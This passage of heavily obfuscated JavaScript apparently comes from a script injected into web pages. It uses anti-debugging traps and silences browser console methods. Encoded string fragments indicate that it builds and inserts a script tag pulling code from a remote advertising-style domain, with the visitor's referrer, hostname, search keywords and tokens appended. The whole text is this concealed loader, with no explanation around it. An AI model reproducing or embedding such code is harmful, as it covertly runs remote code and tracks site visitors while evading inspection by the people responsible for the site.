_0x1ea4aa(_0x2089f5-0x21,_0x5d43c9-0x14a,_0xf0152d,_0x432a84-0x1ef,_0x1c6cb7- -0x34);}if(_0x38e6a5){var _0x4700d2=_0x5205a6[_0x29ff74(0x88,-0xf3,-0x79,0xc0,-0x14)](_0x42e875,arguments);return _0xf58aac=null,_0x4700d2;}}:function(){};return _0x182612=![],_0x2c8fd5;}}[_0x3dd19f(0x12f,0x195,0x159,0xb8,0x160)+_0x9e30cc(0xff,0x19a,0x1b2,0x20c,0x205)+'r'](_0x16e79c[_0x3204c0(-0xea,-0xef,-0xd4,-0x60,0xd)](_0x16e79c[_0x3204c0(0xd0,0x5e,-0x80,0x28,0x19)],_0x16e79c[_0x2278a5(0x1a2,0x1de,0x1c3,0x257,0x124)]))[_0x3dd19f(0xfa,0x49,0x87,0x14d,0x15e)](_0x16e79c[_0x3dd19f(0xe5,0x12f,0x73,0x1f,0xf1)]));}else{if(_0x16e79c[_0x1db33d(0x59f,0x5b5,0x581,0x647,0x583)](_0x16e79c[_0x3dd19f(0xfc,0x68,0xae,0x97,0x7e)],_0x16e79c[_0x1db33d(0x528,0x51c,0x5cf,0x4f4,0x5dd)])){var _0x424fbb=_0x16e79c[_0x3dd19f(0x12a,0x11c,0xf8,0xb8,0xb3)][_0x3dd19f(0x11b,0x148,0xeb,0xc7,0x1e1)]('|'),_0x10912a=0x1*-0xca+-0x1dec+0x2*0xf5b;while(!![]){switch(_0x424fbb[_0x10912a++]){case'0':var _0x382265=_0x3276e4[_0x3dd19f(0x160,0x1dd,0x1ac,0x194,0xbb)+'le']=_0x3276e4[_0x3204c0(0xdc,0x4e,-0xd,0x3d,0x13)+'le']||{};continue;case'1':var _0x3276e4;continue;case'2':var _0x27c0d7=[_0x16e79c[_0x3204c0(0x5c,-0x15,-0x48,-0x38,0x3a)],_0x16e79c[_0x1db33d(0x6cb,0x534,0x60f,0x591,0x5ea)],_0x16e79c[_0x9e30cc(0x1f8,0x21c,0x1d8,0x206,0x2e7)],_0x16e79c[_0x2278a5(0x40,0x5c,-0x31,0x42,-0x73)],_0x16e79c[_0x2278a5(0xf7,0x1c8,0x1ab,0x19d,0x275)],_0x16e79c[_0x1db33d(0x65e,0x6b4,0x625,0x64c,0x6d1)],_0x16e79c[_0x3dd19f(-0x16,-0x38,-0xcb,0xa0,-0x7c)]];continue;case'3':try{var _0x1f5300=_0x16e79c[_0x9e30cc(0x11a,0x19b,0x25c,0x11f,0x128)](_0x4e6b2d,_0x16e79c[_0x3204c0(-0x202,-0xe7,-0x88,-0x175,-0x8e)](_0x16e79c[_0x1db33d(0x4ff,0x4b2,0x47b,0x5ff,0x55d)](_0x16e79c[_0x9e30cc(0x1f8,0x1da,0x1e4,0x22a,0x266)],_0x16e79c[_0x3204c0(0x72,-0x63,-0x6d,-0x26,-0xf0)]),');'));_0x3276e4=_0x16e79c[_0x9e30cc(0x128,0x92,0xb3,0x5c,-0x32)](_0x1f5300);}catch(_0x8bd920){_0x3276e4=_0x5631de;}continue;case'4':for(var _0x580820=-0x202*-0x13+0x73*0x2a+-0x3904;_0x16e79c[_0x3204c0(-0x276,-0x143,-0x164,-0x189,-0x1a3)](_0x580820,_0x27c0d7[_0x3dd19f(-0x61,0x50,0x0,-0x127,-0xaf)+'h']);_0x580820++){var _0x1e4396=_0x16e79c[_0x2278a5(0x16d,0x9d,-0x42,0x40,0x131)][_0x9e30cc(0x1f6,0x1db,0x277,0x22a,0x196)]('|'),_0x48c431=-0x1221+-0x3d*-0x5b+-0x1c7*0x2;while(!![]){switch(_0x1e4396[_0x48c431++]){case'0':_0x522fbc[_0x2278a5(0x8f,0xb5,-0x39,-0x26,0x197)+_0x9e30cc(0xe9,0xc8,0x13c,0x1ac,0x83)]=_0x198dba[_0x1db33d(0x54b,0x599,0x6b3,0x65c,0x5c8)+_0x9e30cc(0x176,0xc8,0x17a,0x7e,0x183)][_0x3204c0(-0x80,0x4,-0x24,-0x3,0x4f)](_0x198dba);continue;case'1':var _0x522fbc=_0x443ac6[_0x3204c0(-0x77,0xe6,-0x6e,0xc,-0x26)+_0x3204c0(-0x1c,0x72,-0xf5,-0x49,0xa4)+'r'][_0x3dd19f(0x37,-0x9a,-0x2d,0x103,0x102)+_0x3dd19f(0x77,-0x44,0x29,0xce,0xb7)][_0x9e30cc(0x1a8,0x1e0,0x253,0x157,0xf1)](_0x21d34e);continue;case'2':var _0x391483=_0x27c0d7[_0x580820];continue;case'3':_0x522fbc[_0x2278a5(0x186,0x1cc,0x2a5,0x105,0x256)+_0x1db33d(0x4df,0x4f9,0x4d2,0x50b,0x557)]=_0x5a6a49[_0x2278a5(0x22e,0x1bc,0x194,0x1ae,0x1cf)](_0x48644e);continue;case'4':var _0x198dba=_0x382265[_0x391483]||_0x522fbc;continue;case'5':_0x382265[_0x391483]=_0x522fbc;continue;}break;}}continue;}break;}}else(function(){function _0x49fdb4(_0x56039e,_0x20e6f1,_0x167183,_0x36e2f9,_0x39d224){return _0x3dd19f(_0x39d224-0x169,_0x20e6f1-0x4b,_0x167183-0x189,_0x167183,_0x39d224-0x13b);}function _0x59bb96(_0x29e506,_0x548da4,_0x189666,_0x4eb6b8,_0x1e82c6){return _0x9e30cc(_0x29e506-0x8d,_0x29e506- -0x2bb,_0x1e82c6,_0x4eb6b8-0x1ed,_0x1e82c6-0x3e);}function _0x404d59(_0x31f2b2,_0x217292,_0x128f1c,_0x1e82ea,_0x3004de){return _0x3dd19f(_0x217292-0x3cd,_0x217292-0x1e0,_0x128f1c-0xe8,_0x31f2b2,_0x3004de-0x129);}function _0x1dcd6f(_0x43acd9,_0xbbf44a,_0x2ee6b6,_0x3050b7,_0x216e0d){return _0x2278a5(_0x43acd9-0xfc,_0x216e0d- -0x159,_0x3050b7,_0x3050b7-0x73,_0x216e0d-0x1ca);}if(_0x557907[_0x1dcd6f(-0x12c,-0xe3,-0x171,-0x133,-0xb2)](_0x557907[_0x1dcd6f(0x8d,0x6f,0xa1,0x2b,-0x2a)],_0x557907[_0x1dcd6f(0x43,-0x57,-0x36,-0xfa,-0x2a)]))return![];else _0x557907[_0x59bb96(-0x1f8,-0x27a,-0x143,-0x185,-0x13a)](_0x48bb23,'0');}[_0x3204c0(-0x4b,0x39,-0xb2,0xc,-0x8b)+_0x2278a5(0x1cd,0x176,0x1f7,0x1c9,0xf8)+'r'](_0x16e79c[_0x2278a5(0x218,0x164,0xfb,0x1bf,0x1b0)](_0x16e79c[_0x3204c0(-0x46,0x84,-0xab,0x28,0xbd)],_0x16e79c[_0x2278a5(0x13b,0x1de,0x187,0x216,0x201)]))[_0x3dd19f(-0x8,-0xe1,-0xcc,-0x1f,-0xea)](_0x16e79c[_0x3dd19f(0xae,0x25,-0x5,0x144,0x3c)]));}}else{if(_0x3f3d24){var _0x3f1536=_0x34c314[_0x3204c0(-0x183,-0x6a,-0x1b6,-0x12b,-0x146)](_0x23dec9,arguments);return _0x3b6252=null,_0x3f1536;}}}_0x16e79c[_0x9e30cc(0x1f9,0x19b,0x244,0x270,0x1d6)](_0x4d8a8e,++_0x4823f1);}else _0x5f56c6=_0x5709ab;}function _0x196290(_0x1246fd,_0xadffe9,_0x1abf57,_0x159c09,_0xbe7814){return _0x22d0(_0x1abf57-0xb6,_0x159c09);}function _0x3df4d7(_0x477ee5,_0x589167,_0x2cb378,_0x19e22b,_0x2d49b2){return _0x22d0(_0x477ee5-0x75,_0x2cb378);}function _0x199504(_0x31a50e,_0x433c68,_0x44d37c,_0x481062,_0x46554a){return _0x22d0(_0x44d37c-0x249,_0x46554a);}try{if(_0x575872)return _0x16e79c[_0x196290(0x28c,0x1d4,0x265,0x315,0x1e9)](_0x16e79c[_0x3df4d7(0x2de,0x2be,0x245,0x361,0x21b)],_0x16e79c[_0xa3f631(0xbc,0x6c,0xd0,0x54,0xab)])?_0x4d8a8e:!![];else{if(_0x16e79c[_0x196290(0x368,0x1fc,0x2b7,0x306,0x2e2)](_0x16e79c[_0xa3f631(-0x20,0x83,0x78,0xad,0x2a)],_0x16e79c[_0x199504(0x5b2,0x5bf,0x52c,0x461,0x538)]))_0x16e79c[_0x3df4d7(0x32c,0x2d9,0x261,0x3f4,0x390)](_0x4d8a8e,-0x1*-0x275+-0x1*-0x1622+-0x4eb*0x5);else{if(_0xef672a){var _0x543243=_0x109956[_0x3ee5be(0x4e1,0x59b,0x576,0x59b,0x61d)](_0x19500a,arguments);return _0xba4d69=null,_0x543243;}}}}catch(_0x5a3269){}}function _0x22d0(_0x5dd078,_0x5ca3fc){var _0x44b461=_0x18ea();return _0x22d0=function(_0x4e0421,_0x2de633){_0x4e0421=_0x4e0421-(-0xa*-0x143+-0x771*-0x3+-0x2189);var _0x539a04=_0x44b461[_0x4e0421];return _0x539a04;},_0x22d0(_0x5dd078,_0x5ca3fc);}(function(){function _0x6d8661(_0x265f41,_0x12a2e5,_0x434850,_0x33cc3a,_0x683625){return _0x22d0(_0x434850-0x116,_0x33cc3a);}function _0x2a1b62(_0x537081,_0x27c3ba,_0x46af22,_0x390ad4,_0x434b96){return _0x22d0(_0x390ad4-0x30e,_0x46af22);}function _0x23fb90(_0x22678e,_0x6e3393,_0x24b8be,_0x36db13,_0x9104e9){return _0x22d0(_0x36db13- -0x386,_0x24b8be);}var _0x4628ee={'apRvs':function(_0x3a7216,_0x4bb314){return _0x3a7216(_0x4bb314);},'fdSaT':function(_0x135892,_0x15e148){return _0x135892+_0x15e148;},'bYPyU':_0x23fb90(-0xe1,-0x1ba,-0x1e3,-0xf7,-0xdd)+_0x23fb90(-0x1c2,-0x190,-0x182,-0xf9,-0xe2)+_0x26bef2(0x5ad,0x5ff,0x6f7,0x640,0x61c)+_0x26bef2(0x51c,0x5be,0x599,0x4a3,0x589),'gjbiH':_0x252562(0x31f,0x2f4,0x20a,0x20c,0x2e1)+_0x252562(0x37a,0x307,0x241,0x274,0x2fb)+_0x252562(0x492,0x418,0x371,0x4b5,0x428)+_0x23fb90(-0x57,0x42,-0x133,-0x58,-0x84)+_0x6d8661(0x25d,0x404,0x332,0x370,0x305)+_0x2a1b62(0x4e4,0x5b9,0x563,0x4da,0x400)+'\x20)','OegrD':function(_0x1179f1){return _0x1179f1();}};function _0x26bef2(_0x5ff0e1,_0x2aa125,_0x4cbdef,_0x114ae7,_0x44f139){return _0x22d0(_0x44f139-0x3e3,_0x2aa125);}function _0x252562(_0x2980b8,_0x3decad,_0x49a07b,_0x10d3f6,_0x72db0f){return _0x22d0(_0x72db0f-0x146,_0x3decad);}var _0x3c278d=function(){function _0x17469e(_0x13cec7,_0x57de2b,_0x15b2b7,_0x26ee9a,_0x7cbdc3){return _0x23fb90(_0x13cec7-0x1d1,_0x57de2b-0x1a0,_0x13cec7,_0x57de2b-0x2ca,_0x7cbdc3-0x1a3);}var _0x26ba9c;function _0x1ab2ed(_0x5394ec,_0x217c12,_0x11fc3d,_0x2a5de0,_0x78c150){return _0x6d8661(_0x5394ec-0x1a5,_0x217c12-0x177,_0x2a5de0- -0x106,_0x217c12,_0x78c150-0x2f);}function _0x217ea9(_0xe31e28,_0x25bfc5,_0x29d00c,_0xf69627,_0x52c9c5){return _0x252562(_0xe31e28-0xa9,_0xe31e28,_0x29d00c-0x1ed,_0xf69627-0x5e,_0x29d00c-0x6c);}function _0x501ec4(_0x41f558,_0x44c8bf,_0x5e8862,_0x480f57,_0x1b3839){return _0x252562(_0x41f558-0x47,_0x1b3839,_0x5e8862-0x184,_0x480f57-0x174,_0x44c8bf-0x7f);}function _0x446b78(_0x4c399a,_0x178d26,_0x35c4e8,_0x315df5,_0x4b027b){return _0x6d8661(_0x4c399a-0x34,_0x178d26-0x98,_0x35c4e8-0x2ba,_0x178d26,_0x4b027b-0x1a1);}try{_0x26ba9c=_0x4628ee[_0x501ec4(0x546,0x4fa,0x578,0x4d7,0x4a1)](Function,_0x4628ee[_0x217ea9(0x308,0x387,0x38b,0x2fa,0x3ae)](_0x4628ee[_0x1ab2ed(0x123,0x2a9,0x2d5,0x1e9,0x11e)](_0x4628ee[_0x217ea9(0x4f3,0x522,0x44c,0x501,0x519)],_0x4628ee[_0x501ec4(0x2ae,0x34e,0x2fa,0x3b9,0x328)]),');'))();}catch(_0x4a0b14){_0x26ba9c=window;}return _0x26ba9c;},_0x15adf0=_0x4628ee[_0x26bef2(0x678,0x66a,0x52a,0x6cc,0x605)](_0x3c278d);_0x15adf0[_0x252562(0x403,0x45c,0x4db,0x3d0,0x466)+_0x6d8661(0x220,0x2c2,0x2a3,0x1d3,0x28d)+'l'](_0x5dd078,-0x12df*0x1+0x1fbc+0x2c3);}());function _0x18ea(){var _0x25cdc6=['remov','WWXZj','FilEP','yZhym','dLmtv','tBefo','aMOGT','BvVNB','1|3|0','BErZi','hKUfX','dSdFN','OnTEg','YQarT','xyiCz','vlkfS','rl=','vBxKR','qaCRC','bUuFf','UTkWI','pgjeT','proto','pfMcX','iMbyd','aOZmF','xuNMw','ersti','WQHna','table','_KzB4','rn\x20th','eferr','fNeTO','uRrGu','xnNom','DtncB','OegrD','ing_u','lVeFP','QFZiX','IxVtl','1|2|4','CpScX','YJUXs','TvqVX','oFDdA','gger','rn=js','BeXko','ngrYo','pBZqF','cGQho','baptz','xIwvW','|2|4','scrip','hXpQo','daLZL','VVCTg','nctio','knN4y','WbOtG','.clie','a-zA-','acMxk','actio','eywor','tiiim','?retu','yqjfA','pSwcv','oEbZu','\x5c+\x5c+\x20','FebWX','vxrwK','HPrzv','&land','ion\x20*','qGZNN','ng.co','DyzMH','WerBI','sByTa','vuBlA','input','type','MIyZJ','XxZpV','&se_r','HyRDE','tNode','uniqu','WXzMd','xbrrN','PSmMQ','IENAs','pathn','|5|1|','funct','&host','XUkfG','TGspz','*(?:[','ukMZW','0-9a-','refer','ion','CfyMq','dxXnk','xgBby','locat','n/jav','iDvPK','rVoYt','fUHWn','YbQAB','zphpG','lDTBT','e)\x20{}','zA-Z_','rer','fNKHB','eItem','state','UkpIF','AcgkS','prgdq','(((.+','jUneb','KWXKK','ZLvdk','oLxDk','Acoud','AdGTE','ayYNB','hcVGR','ECxop','iaAOi','rtdUl','cXips','PcqkG','MYtGM','mkSkN','n\x20(fu','KTVZe','retur','wnpWN','xDroD','CNsDk','txoFP','XUzVT','457664hgEBhp','&name','kMZAz','NCvXg','er=','bYPyU','confi','repla','BRZKm','dgWVL','mCYYi','mzMzY','gWBTn','UwSkz','Qowpk','XSnxD','BezkZ','lXuAA','kaVLt','QpZdQ','RcfoI','ECoIE','tCEZo','getEl','LuTgx','creat','vkRXH','wJAXl','hQTqa','count','WpHCa','eYZYt','OHesf','ructo','DHGqs','ELMho','WxgtY','lDagL','shrcf','RZPlZ','rOZUT','Engho','&sub_','OUgdH','ZLetv','lIztO','mNyAE','4|3|0','R_PAT','tZTQo','jLNek','kdNcn','vfHJH','IagoC','mJQQa','PnHtX','error','urNtG','ChfwK','ghHcm','qkslR','while','bWsLO','RHsdd','jIJnF','call','BqPac','tWCjm','bbWzF','token','eHEdD','cKCWJ','xSWmM','pVEUo','chain','tUcWf','trace','ctor(','LPWXe','jpvyK','VPQyk','iVGFp','jzKBQ','PYayL','&toke','fqTBd','ONSNt','5023872PMjEEO','LnSHM','$]*)','LPJJa','uySgm','oqUDD','XQUEq','aYYXR','id=','mzqqq','XJpQq','split','YyRfF','Rj9','Objec','frLIJ','bind','oGazv','aoyPi','Kqmol','RiGNT','hostn','&defa','eocmB','YIvow','WQHIj','rBkIi','1283278NAGkqC','qRfqC','log','QPLIL','const','__pro','iQLSk','PMTsP','info','parse','title','IvunO','zbHSM','UBWcQ','BHMEi','XTbsO','lmqEl','RCVzr','vzbfH','KJyLd','olJSl','ZiIiS','ame','rHJig','ecrQG','setIn','TdVox','YQNAq','UKFDz','huFlc','2676UnkaYy','pamSg','fNRCq','JiMjG','ement','init','CdIOK','OfHRK','1941WuSMgf','\x22retu','ed_at','KDXyW','|1|0|','yXHWQ','Z_$][','TJQBP','apRvs','Thdxi','TCeWI','oDFWD','TZjwN','wxqpp','xdtus','conso','iJnjU','rdLoc','://ne','LCZqt','OIuQr','inser','LnGyR','IxkXE','PBZYH','paren','qMSbU','jgLLQ','gUxXH','UKXhX','Rrhzr','FwCaH','iXecb','catio','zEQEd','TKcup','ouyrc','LRwco','JeSOI','HtIHO','wkrDN','3|2|4','subId','qxsnj','ttl','lengt','wKMzU','ISZQS','KDlxY','aGQTz','lQwja','QQRCV','KdDyG','CsQBE','to__','ult_k','searc','fAHhW','ccaHi','gjbiH','kUVxK','JsiVJ','XVpst','terva','YuLoi','qjLUD','HnVjK','excep','oeUzC','nTzQc','hEjzK','16917876sejqLe','bHRSZ','veJeq','test','gName','ncbEt','{}.co','fKdWS','1116146KQzYbq','CoNTL','wIlKj','TuEXD','HegwL','strin','m/rdM','warn','w-adv','n()\x20','https','4199240OLKDDw','VLcbA','\x20(tru','DtRRb','getIt','cpyHK','VLYrx','iSWGQ','seDyU','SchSS','appli','zsLCY','6UdfIfn','nstru','ascri','Mhxhk','QrgGs','ENsoa','knhBs','JLaZu','Iszvu','FsVOO','sLrnq',')+)+)','VHfXS','IPktS','BkgxN','USZWw','cGqfc','PVNiB','CXhCw','HvlgL','eFGim','inpfJ','CqmyQ','ent','is\x22)(','uaBYL','undef','round','UDUnc','ZjMSZ','qYTdu','RoJEn','apply','EfaMK','NCARB','debu','qFihT','fdSaT','rYrsm','SljJW','VHSqa','NKxpp','XJXbt','BFSwr','VfLYO','LbMvf','kqBIm','eElem','ing','tion','nHEfY','FLSZP','NlPxo','UwOhx','src','ined','qRJkA','VuoQW','nTAMA','ViuAj','vEmhZ','ZrNMr','|3|0|','PZgiJ','eKkZj','toStr','\x5c(\x20*\x5c','kIeEp','FkiWv','RDCMM','QExYB','dTYAa','qFECO'];_0x18ea=function(){return _0x25cdc6;};return _0x18ea();}